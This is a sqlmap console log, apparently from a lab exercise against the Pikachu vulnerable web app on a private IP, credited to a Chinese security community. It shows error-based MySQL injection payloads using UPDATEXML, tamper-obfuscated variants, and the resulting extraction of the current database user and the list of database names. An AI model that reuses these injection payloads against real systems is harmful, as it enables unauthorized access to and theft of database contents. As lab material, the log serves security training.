 C:\Windows\System32\cmd.exe
[16:58:16] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the user specified to test only for error-based techniques
[16:58:16] [DEBUG] checking for filtered characters
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 524 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
    Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=kobe' AND UPDATEXML(6509,CONCAT(0x2e,0x71766b7a71,(SELECT (ELT(6509=6509,1))),0x7170627671),2224)-
- QPMB&submit=??????
    Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
---
[16:58:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:58:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[16:58:20] [INFO] fetching current user
[16:58:20] [DEBUG] searching for error chunk length...
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9566,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x34,1024)),0x7170627671),9431)-- rcEg
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9490,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x32,22)),0x7170627671),9601)-- Chjd
[16:58:20] [INFO] retrieved: 'root@localhost'
[16:58:20] [DEBUG] performed 2 queries in 0.06 seconds
current user: 'root@localhost'
[16:58:20] [INFO] fetching database names
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(4108,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM INFORMATI
ON_SCHEMA.SCHEMATA),0x7170627671),8751)-- ZURQ
[16:58:20] [INFO] used SQL query returns 5 entries
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(8075,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x7170627671),2653)-- DqjK
[16:58:20] [INFO] retrieved: 'information_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6673,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7170627671),2841)-- UGGx
[16:58:20] [INFO] retrieved: 'mysql'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9014,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x7170627671),1173)-- Zjst
[16:58:20] [INFO] retrieved: 'performance_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(5507,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 3,1),0x7170627671),9258)-- BnZv
[16:58:20] [INFO] retrieved: 'pikachu'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6279,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 4,1),0x7170627671),7750)-- MMwp
[16:58:20] [INFO] retrieved: 'sys'
[16:58:20] [DEBUG] performed 6 queries in 0.17 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
黑客Anony
先知社区